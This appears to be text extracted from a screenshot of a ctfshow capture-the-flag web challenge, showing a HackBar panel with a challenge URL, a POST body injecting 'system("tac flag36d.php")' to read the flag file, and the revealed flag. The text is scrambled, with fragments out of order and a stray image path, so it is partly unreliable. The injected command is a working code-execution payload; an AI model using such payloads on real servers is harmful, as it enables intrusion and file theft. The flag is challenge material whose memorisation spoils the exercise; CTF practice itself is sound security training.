 $flag="ctfshow{81fe39b9-f2ac-4f48-92f7-06ebd95b4b1f}"; */ # @link: https://ctfer.com # @email: h1x
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cf9d71b2-0624-477b-a743-68be04b5f7e5.challenge.ctf.show/124.php
enctype
Enable POST application/x-www-form-urlencoded
Body
A=system("tac flag36d.php");